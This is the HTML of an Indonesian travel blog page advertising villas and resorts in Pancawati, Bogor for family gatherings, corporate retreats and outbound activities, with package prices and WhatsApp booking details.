<li itemprop='name'><a href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=500' itemprop='url'>_RSS</a></li>
<li itemprop='name'><a href='https://www.tempat-wisataalam.com/p/kontak-wisata-kota-bogor-outbound.html' itemprop='url'>KONTAK</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.tempat-wisataalam.com/'>
TEMPAT WISATA ALAM
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.tempat-wisataalam.com/' itemprop='item' title='Home'>
<meta content='1' itemprop='position'/>
<span itemprop='name'>Home</span></a>
</span> &nbsp;&#8250;&nbsp;

        <span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<meta content='2' itemprop='position'/>
<a href='https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html' itemprop='item' title=''>
<span itemprop='name'>Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan</span>
</a>
</span>
</div>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name'>
Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan
</h1></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1494101381626122097' itemprop='articleBody'>
<meta content='PAKET GATHERING PANCAWATI | OUTBOUND | CAMPING | LDK 0857 1985 3093 | INFO | SURVEY | BOOKING Hubungi Whatsapp disini  disini VILLA BUKIT PA...' name='twitter:description'/>
<div style="text-align: justify;"><span style="text-align: left;">PAKET GATHERING PANCAWATI | OUTBOUND | CAMPING | LDK</span></div><div style="text-align: justify;"><span style="color: #2b00fe; text-align: left;"><b>0857 1985 3093 | INFO | SURVEY | BOOKING</b></span></div><div style="text-align: justify;"><span style="text-align: left;">Hubungi Whatsapp disini&nbsp;<a href="https://api.whatsapp.com/send?phone=6285719853093&amp;text=Mohon%20Info%20Harga%20Paket%20GatheringOutingPancawati">disini</a></span></div><h4 style="text-align: justify;"><span style="text-align: left;"><i>VILLA BUKIT PANCAWATI</i></span></h4>
<h3 style="text-align: justify;">
<i>Villa Bukit Pancawati Bogor</i>&nbsp;<span style="font-weight: normal;">yang berjarak 9 Kilometer dari pintu Toll Ciawi yang mengarah ke Sukabumi sekitar 20 menit jarak tempuh kendaraan kamu. Dengan info pemandangan yang katanya eksotis dengan view gunung salak dan perkembunan dengan berbagai macam macam fasilitas yang dapat dijadikan tujuan dan pilihan untuk melakukan kegiatan Family Gathering, Meeting, Retreat atau hanya sekedar berlibur bersama keluarga tercinta kamu. Dengan luas lahan 3 hektar di dekat puncak bukit pancawati, kami <a href="http://tempat-wisataalam.com/">Tempat-wisataalam.com</a>&nbsp;Ingin menawarkan tempat yang ideal untuk Corporatemeeting, Retreat, Privat Event atau Social Family Gathering lainnya. </span>Villa Bukit Pancawati <span style="font-weight: normal;">juga menawarkan banyak macam menu yang sesuai untuk event kamu dari pertemuan perusahaan atau sekedar acara ulang tahun.Team <a href="http://tempat-wisataalam.com/">Tempat-wisataalam.com</a>&nbsp;akan membantu dan melancarkan event kamu dengan tempat yang cocok untuk meeting dilengkapi dengan teknologi terkini dan dapat mengakomodir anda dari pagi sampai malam.Fasilitas berikutnya kamu bisa melakukan kegiatan </span>Outbound Activities <span style="font-weight: 400;">selalu ada hal yang menyenangkan yang dapat dilakukan. Kami tidak hanya memberikan pelayanan kelas atas, Mengkipun kamu hadir untuk bisnis meeting, liburan atau sekedar berkunjung anda tetap dapat menikmati aktifitas outbound team building, Flying fox, Trekking dll.Villa ini dimanjakan dengan peandangan salak mountain, Area Outdoor, High Roof, Kolam Renang, Aula, Meeting Room, Dan Tentunya Kamar - Kamar tempat menginap.</span><i>Harga Paket Villa Bukit Pancawati </i>Mulai dari 550rb/Pax. <span style="font-weight: normal;">Dengan Fasilitas yang kamu dapat 3x Makan, 2x Coffe Break, Ruang pertemuan, Sound System dll.</span></h3>
<h4 style="text-align: left;"><i><a href="https://www.tempat-wisataalam.com/p/villa-biru-pancawati-liburan-mewah.html">VILLA BIRU PANCAWATI</a></i></h4>
<p style="text-align: justify;"><i><a href="https://www.tempat-wisataalam.com/p/villa-biru-pancawati-liburan-mewah.html">Villa Biru Pancawati</a> Bogor </i><span style="font-weight: 400;">yang berada di Lokasi Desa Pancawati Caringin Kabupaten Bogor. Menyajikan fasilitas lengkap menjadikan villa biru pancawati yang selalu diminati. Fasilitas penunjang kegiatan seperti Outbound, Meeting, Rafting, Gathering, Retreat dan rekanannya seperti Perusahaan, Sekolah dan Keluarga. Villa Bukit Pancawati dengan luas lahan Sebesar 4 Hektar Aula Kapasitas 800 Orang, Kolam Renang dengan pemandangan Gunung salak dan pangrango. Kegiatan acara family gathering dan outing di villa biru pancawatibelum berkesan bila tidak dilakukan dengan Outbound Games dari Team <a href="http://tempat-wisataalam.com/">Tempat-wisataalam.com</a>&nbsp;yang dipandu oleh fasilitator yang berpengalaman menjadikan kegiatan outbound menjadi sebuah keseruan tersendiri dan tidak akan terlupakan.</span>Harga Paket Villa Biru Pancawati <span style="font-weight: normal;">Mulai dari 275.000/Pax dengan Fasilitas Include 3x makan, 2x Coffe Break, Aula, Lapangan dan Soundsystem Standar.Fasilitas kolam renang mengarah ke view pegunungan yang sejuk.</span></p>
<h4 style="text-align: left;"><i>VILLA RATU</i></h4>
<p style="text-align: justify;">
Villa Ratu Caringin Bogor <span style="font-weight: 400;">yang bersimbol Back to Nature ini dengan nuansan pedesaan Berlokasi di Desa Pancawati. Lupakan sejenak rutinitas berserta kesibukan kamu yang melelahkan di kota besar dengan berkunjung dan berwisata ke Villa Ratu sebagai tempat peristirahatan yang terletak di antara gunung salak dan pangrango pemandangan view yang indah, Udara sejuk. Dengan area -+ 3 Hektar Villa yang berlokasi di Pedesaaan Desa Caringin Pancawati Bogor ini yang mengarah ke Sukabumi yang terghindar dari kemacetan aus puncak dan dapat menampung 500 Orang untuk menginap dan 1.500 orang untuk bermain/rekreasi one day trip. Villa Ratu Pancawati ini sangat cocok untuk tempat rekreasi bagi rombongan karyawan, kantor, anak sekolah dan keluarga yang inigin mengadakan acara seperti: Family Gathering, Outbound, Paintball, Outing, Camping, Hiking camping ke persawahan Reauni, Perpisahan, Pertemuan Cucurak Keluarga, Disamping itu Villa Ratu Juga mempunyai Fasilitas untuk rapat/meeting dan Training.Dengan Fasilitas lainnya seperti Taman, Area Camping, Kolam Renang, Flying Fox, Saung untuk tempat santai, Kebun sayur, lapangan sepak bola, Voli, Basket, Badminton, Tenis Meja, Kolam Pemancingan, Api unggun, Pemainan untuk anak anak, Organ Tunggal, Tempat Karaoke, Tempat parkir luas dan Aman. Kamu juga dapat memilih tipe Kamar/Villa Bungalow yang terbuat dari bambu dengan berbagai ukuran.</span></p><h4 style="text-align: justify;"><span style="font-weight: 400;"><a href="https://www.tempat-wisataalam.com/p/albero-hotel-bogor-penginapan-nyaman.html"><i>ALBERO HOTEL BOGOR</i></a></span></h4><div><div><b><i>Albero Hotel Bogor: Kenyamanan Modern di Tengah Sejuknya Alam</i></b></div><div>Lokasi Strategis, Mudah Diakses dari Mana Saja</div><p style="text-align: justify;">Terletak di kawasan strategis Kota Bogor, Albero Hotel menawarkan kemudahan akses baik bagi wisatawan lokal maupun luar kota. Hanya beberapa menit dari pintu tol dan dekat dengan berbagai destinasi wisata seperti Kebun Raya Bogor, The Jungle Waterpark, hingga kawasan kuliner hits Bogor.</p><div><b>Desain Minimalis yang Hangat dan Instagramable</b></div><p style="text-align: justify;">Mengusung konsep modern minimalis dengan sentuhan kayu dan tanaman hijau, Albero Hotel tampil hangat namun tetap stylish. Setiap sudut hotel terasa cozy dan cocok dijadikan latar foto untuk media sosial.</p><div><b>Kamar Nyaman untuk Segala Kebutuhan</b></div><p style="text-align: justify;">Dari kamar standar hingga suite, semua unit di Albero Hotel dirancang untuk kenyamanan. Dilengkapi AC, Wi-Fi cepat, smart TV, dan tempat tidur empuk, pengalaman menginap jadi lebih menyenangkan, baik untuk keperluan liburan, kerja, maupun staycation.</p><div><b>Fasilitas Lengkap dan Pelayanan Ramah</b></div><p style="text-align: justify;">Hotel ini dilengkapi dengan fasilitas seperti restoran, ruang meeting, area parkir luas, dan layanan front desk 24 jam. Staf hotel dikenal ramah dan siap membantu segala kebutuhan tamu dengan sigap dan profesional.</p><div><b>Pilihan Ideal untuk Staycation dan Liburan Singkat</b></div><p style="text-align: justify;">Dengan kombinasi antara kenyamanan, lokasi strategis, dan harga yang kompetitif, Albero Hotel menjadi pilihan ideal untuk liburan singkat maupun perjalanan bisnis. Suasana sejuk khas Bogor pun membuat pengalaman menginap terasa lebih menyegarkan.</p><h4 style="text-align: justify;"><a href="https://www.tempat-wisataalam.com/p/santa-monica-resort.html">SANTA MONICA RESORT</a> :Surga Tersembunyi untuk Liburan yang Tenang dan Berkesan</h4><p style="text-align: justify;"><b>Lokasi Eksotis di Tengah Alam yang Asri</b></p><p style="text-align: justify;">Terletak jauh dari hiruk pikuk kota, Santa Monica Resort hadir sebagai tempat pelarian sempurna untuk Anda yang mendambakan ketenangan. Dikelilingi oleh pepohonan hijau dan udara segar, resort ini menawarkan suasana alami yang menenangkan pikiran dan tubuh.</p><p style="text-align: justify;">Desain Elegan dengan Sentuhan Tropis</p><p style="text-align: justify;">Mengusung arsitektur tropis modern, Santa Monica Resort menghadirkan nuansa hangat namun tetap mewah. Kombinasi elemen kayu, batu alam, dan pencahayaan alami menjadikan setiap sudut resort terasa nyaman dan estetik.</p><p style="text-align: justify;">Pilihan Akomodasi yang Luas dan Nyaman</p><p style="text-align: justify;">Santa Monica Resort menyediakan berbagai tipe kamar dan villa, dari deluxe room hingga private villa dengan kolam renang pribadi. Semua unit dilengkapi fasilitas lengkap seperti AC, TV, Wi-Fi, balkon pribadi, hingga bathtub untuk bersantai.</p><p style="text-align: justify;">Fasilitas Premium untuk Liburan Sempurna</p><p style="text-align: justify;">Nikmati fasilitas kelas atas seperti infinity pool dengan pemandangan alam terbuka, spa &amp; wellness center, restoran dengan menu internasional, serta area outdoor untuk yoga atau gathering keluarga. Semua dirancang untuk menghadirkan pengalaman relaksasi total.</p><p style="text-align: justify;">Aktivitas Seru di Dalam dan Sekitar Resort</p><p style="text-align: justify;">Selain bersantai, pengunjung juga bisa mengikuti aktivitas seru seperti bersepeda keliling alam, trekking ringan, atau sekadar menikmati sunset di taman resort. Lokasinya yang strategis juga memudahkan akses ke destinasi wisata lokal.</p><p style="text-align: justify;">Cocok untuk Pasangan, Keluarga, hingga Event Privat</p><p style="text-align: justify;">Dengan atmosfer romantis dan fasilitas yang mendukung, Santa Monica Resort menjadi pilihan favorit untuk honeymoon, liburan keluarga, maupun acara privat seperti wedding dan corporate retreat.</p></div><div><span style="font-weight: 400;"><br /></span></div><p style="text-align: justify;"><span style="font-weight: 400;"><br /></span></p>
<div>
<br /></div>
<h2>
</h2>
<h3>
</h3>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1983148286'>
<a href='https://www.blogger.com/page-edit.g?blogID=8382873248928165949&pageID=1494101381626122097&from=pencil' title='Edit page'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8382873248928165949&pageID=1494101381626122097&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.tempat-wisataalam.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Kontak Kami</h2>
<div class='widget-content'>
<!--Isi Form Whatsapp-->
     <div class="container-contact100">
    
        <div class="wrap-contact100">
      
            <form class="contact100-form validate-form" id="whatsapp">
 <span class="contact100-form-title" color="green !important">
   <i class="fab fa-whatsapp" style="color: green;"></i> Hubungi Kami </span>
<hr style="margin-top: -35px;" />
<br />
              <input class="tujuan" id="noAdmin" type="hidden" />
                <div class="wrap-input100">
                  <span class="label-input100"><i class="fas fa-user-check"></i> Nama :</span>
                    <label>
                      <input class="input100 nama" type="text" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-envelope"></i> email</span>
                    <label>
                      <input class="input100 emaill" type="text" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-whatsapp"></i> No Whatsapp Kamu</span>
                    <label>
                      <input class="input100 nohpp" type="Number" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-whatsapp"></i> Jumlah Peserta</span>
                    <label>
                      <input class="input100 jpeserta" type="Number" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-time"></i> Untuk Tanggal Brp</span>
                    <label>
                      <input class="input100 date" type="date" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                <div class="wrap-input100">
          <span class="label-input100"><i class="fas fa-user-check"></i>Untuk Acara Apa ?</span>
                    <label>
                      <input class="input100 uacaraa" type="text" />
                    </label>
                    <span class="focus-input100">
                </span></div>

                         <div class="wrap-input100">
                  <span class="label-input100"><i class="fas fa-pen"></i> kebutuhannya Lainnya</span>
                    <label>
                      <input class="input100 pesann" type="text" />
                    </label>
                    <span class="focus-input100">
                </span></div>

        <div class="container-contact100-form-btn">
                    <div class="wrap-contact100-form-btn">
                        <div class="contact100-form-bgbtn">
            <a class=".contact100-form-btn submit"><i class="fab fa-whatsapp"></i> Kirim </a>
                    </div>
                </div>
            </div></form>
        </div>
    </div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.tempat-wisataalam.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Republic of Indonesia</h2>
<div class='widget-content'>
<img alt='Republic of Indonesia' height='311' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwlFHT3-cA4TRF9BrSp1qBfLkj_zbjTfrE5QwLNBWW04AO8cYvH2ZEErQx0z82nB_53PfcHVGwOWymbLqX8IZWjyYVoQeduFONW_PIzLENZw7xJmk9LpBg1eDUoahgcZqmKnmg_JD6p-yB9Lq1lIV1PQE_Yc226LpAlZX_8QqVZYsNy3YYHryN7lOF7Sw/s320/indonesia%20flag.jpg' width='320'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>walpaper</h2>
<div class='widget-content'>
<img alt='walpaper' height='315' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNNg5ChUoc5g-NR1CRbaLyCm1Oum0Sovu2xsDIc70gjQyJ7tXVC942ELEan6rkVrhbu2hfaWjdYFlMlApn-iIsPKmpFjCoYF6AP_TSPij3NgTuL5xZYL2qUMk6-SKqJcuWdviBT-PoZHDcDT1fw67lOEhg42Ch3O8qMxLLJErJ2DfrPVINGsLPRtuOqS0=s474' width='474'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Certificate of Completion</h2>
<div class='widget-content'>
<img alt='Certificate of Completion' height='320' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbX7LNBkL7JYIiH5UKAnRs41Hugve9B1uOL-nauX5mfqtuduh6nu_DTQAr2qwuuRd74XtKjfauFPTJM9ClOIYx3g_rYQMtjro6hG2UNKvf99z9033MGekJIZLdPX8UtHKR91I2NhIy07hTibXoy47hx-M4UPWisApkfwSXal3KV9ySwcmezgG6cf8RkJ0/s320/Certificate%20of%20Completion.png' width='320'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Youtube</h2>
<div class='widget-content'>
<center><a href="https://www.youtube.com/channel/UCTuap0R5fVllzYiWgGkL3KA/videos"><img alt="Akun YouTube" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbPzxKPetdM6vuEWXXn9-7t8BtZnY9suSMWfJ7AIaFmAjn7CyspWiG0Vm-bffMTsudMU0QH4fqpdoTjI-8U4Zr2tiXZodnY1-niehcjwRjl2KLpgqu9vVbf1eqs36A87UTM-PB7HXLTM/h120/youtube-tempat-wisataalam.com.png" /></a></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Posting</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2019/12/villa-di-sentul.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySHFLx1W2w85rHDzfzDFiGJSA-R0ugBpEfoSJ3_jGKDPQwuqQ2cyahS0MIZn7XiuERLxj_4BAptLzGe0Bzi7zJfJy6Ox4A290S4UOLjC8m-azPCYWriKYVE4E6NTd3mMjtA0kOZcKuet4dDSBzpMMQQEjNHf4mbtxz4Dy-XJVRJtm9gY_fTdbJiD1NHI/w72-h72-p-k-no-nu/1706835081048.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2019/12/villa-di-sentul.html'>VILLA DI SENTUL</a></div>
<div class='item-snippet'> VILLA DI SENTUL Villa di Sentul, Harian Murah. Rekomendasi Villa di Sentul Bogor dengan harga murah, Villa di Sentul City Untuk Gathering d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2018/04/list-harga-paket-hemat-camping-keluarga.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOh148oH37X9KjdDlL_rAV3BtYSveAeRKNzS83sWxxN0C3RE1q1q9kziFdCpNsbabRW0YWSP76W-iVBjax94GOFGb4OxZ49Wax10nGrtClRoBZH4GwkCFSSripAMMLJESjR6BsHG8ftRA/w72-h72-p-k-no-nu/tempat+camping+di+bogor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2018/04/list-harga-paket-hemat-camping-keluarga.html'>List Harga Paket Hemat Camping Keluarga</a></div>
<div class='item-snippet'>LIST HEMAT PAKET CAMPING KELUARGA   Situs tempat-wisataalam.com tepat lokasi atau tempat camping di Sentul Bogor &#160; Roso Mulyo  Sentul dengan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2020/01/rosomulyo-villa-sentul-bogor-penginapan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXVgQpTAIa6D2Gl2QnUV5vR-KafMmN3ghhAdXTvAAo5SMzCuDPk5TgzwlcB4JOfHhLaGR6YkdXnQtHjn7GJ2KhTMS9orSJdIxOgODq-X-jJUsFPG1KbPBv7CKGHnuxqX3nDDvV4Ia8a4s/w72-h72-p-k-no-nu/roso-mulyo-villa-sentul-bogor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2020/01/rosomulyo-villa-sentul-bogor-penginapan.html'>Paket Outbound Sentul Bogor | Tempat Outbound di Sentul | Outing Kantor di Sentul | Tempat Gathering di Sentul | Outbound Anak Sentul | Outbound Anak di Sentul</a></div>
<div class='item-snippet'>PAKET OUTBOUND SENTUL BOGOR &#160;| TEMPAT OUTBOUND DI SENTUL  | OUTING KANTOR DI SENTUL  | TEMPAT GATHERING DI SENTUL  | OUTBOUND ANAK SENTUL  |...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2019/11/paket-study-tour-sekolah-dilengkapi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixF8gBdfIkyx4vH8mJhXtG-kNGER_PVLRDmz9k9QAHS456zj2xM1AcjKLyCjQ1NphyphenhyphenxCAHImUcEKBCCM6UJeb4mI6_zJiunlAQYeTvZg_eSl-BIvUb5ozZvhmKGdn5cQlrPMNsDDWZTyo/w72-h72-p-k-no-nu/study+tour+bogor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2019/11/paket-study-tour-sekolah-dilengkapi.html'>Tempat Study tour Bogor, Harga paket Wisata Edukasi anak  hemat dan murah</a></div>
<div class='item-snippet'>TEMPAT STUDY TOUR BOGOR, HARGA PAKET WISATA EDUKASI ANAK HEMAT DAN MURAH    Photo by sdqrnurul    Tempat dan Harga Paket Wisata Study Tour, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2023/03/paket-camping-di-bogor-tempat-wisata.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yGg8fnj036qZE8y1dvWWCpdA6BSnArUSiOhFKGGpC-dfKPBsFazLzc9g_Qk1XBcg66mAxe5s0BGrlmHIEaQGWhUg4y0pG4Bdb2oFF71C0KmBJM8_kCo21-YEJ6yD4eZ_so8PXGhgCQOunw6HQxLDv7_uvpymqlpjRNzf8ciKyIxosyGDDRvvKdqg/w72-h72-p-k-no-nu/paket%20camping%20di%20bogor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2023/03/paket-camping-di-bogor-tempat-wisata.html'>Harga Paket Camping Di Bogor -  Tempat Camping Di Bogor</a></div>
<div class='item-snippet'>TEMPAT CAMPING DI BOGOR - HARGA PAKET MURAH Hubungi: 085719853093 Harga Paket Camping di Bogor, Tempat Kemah Bernuansa Alam di Bogor Tempat ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2018/04/14-tempat-yang-tepat-untuk-kegiatan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3rGWYRPKIuk9PBkLPtiOYKp6Ry5s4v4KjRWTlUPSt9iOJ0KpMSWjJ1EFePizntLvbXBfCjlE6Gv_EvvKw2n17JeeMs1wmwdZuh3I0QNR8pg10tB0uHyQM5HTymmslsfxp2zGJrFqYAlM/w72-h72-p-k-no-nu/1584526949626241-0.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2018/04/14-tempat-yang-tepat-untuk-kegiatan.html'>Tempat yang Tepat untuk Kegiatan Outbound di Sentul, Puncak Bogor Ciamik</a></div>
<div class='item-snippet'> Kamu sudah berada di Tempat yang Tepat!!!   14 TEMPAT YANG TEPAT UNTUK PELAKSANAAN KEGIATAN OUTBOUND DI SENTUL, PUNCAK, &#160;BOGOR JAWA BARAT.&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2018/04/rekomendasi-tempat-wisata-alam-di-bogor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6qVpl3aKaDT3WDecnkJpBrwfJxRNhJZmKK3rKUWtHscV5dAp-mdfVU6GGgAYeLVNYPCmdL96TR2HIQK1RyjIj-bkgaFqMvoPhJHMmtmnGVMTBH1imdvAkhuomlH6I-LYOKz0Df5LTQZ4/w72-h72-p-k-no-nu/tempat_wisata_alam.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2018/04/rekomendasi-tempat-wisata-alam-di-bogor.html'>Rekomendasi Tempat Wisata Alam Di Bogor Yang Jangan Kamu Lewatkan Ketika Berwisata Di Kota Bogor</a></div>
<div class='item-snippet'> 25 TEMPAT REKOMENDASI WISATA ALAM DI BOGOR YANG JANGAN KAMU LEWATKAN        Tempat Wisata Alam Di Bogor &#160;&#8211; Kawasan Kota Bogor dan kabupaten...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tempat-wisataalam.com/2019/02/tempat-family-gathering-outbound-sentul.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUSx8QusnOB0AQ-CfvPuyZbYY2pIIXzSQEtdDIJxJrp2DRVs40bEBMNK0kuK4C-zc8HaKASoFnNlvfkFRRCy6wZAebSgBVgCbY6tTVurfHeEeTSXT6cR1R0uTjQOnjm7Hix3-1eWiQzqY/w72-h72-p-k-no-nu/villa_disentul_roso_mulyo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.tempat-wisataalam.com/2019/02/tempat-family-gathering-outbound-sentul.html'>Tempat Family Gathering dan Outbound di Sentul Bogor</a></div>
<div class='item-snippet'>TEMPAT FAMILY GATHERING DAN OUTBOUND DI SENTUL BOGOR     MOHON INFO TERLEBIH DAHULU KETIKA AKAN MELAKUKAN SURVEY             Alamat: Babakan...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Paket</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.tempat-wisataalam.com/'>Home</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-outbound-bogor.html'>Paket Outbound Bogor - Tempat Outbound di Bogor</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-family-gathering-bandung-2-hari-1.html'>Paket Family Gathering Bandung 2 Hari 1 Malam (2D1N)</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-kunjungan-industri-bogor.html'>Paket Kunjungan Industri Bogor</a>
</li>
<li>
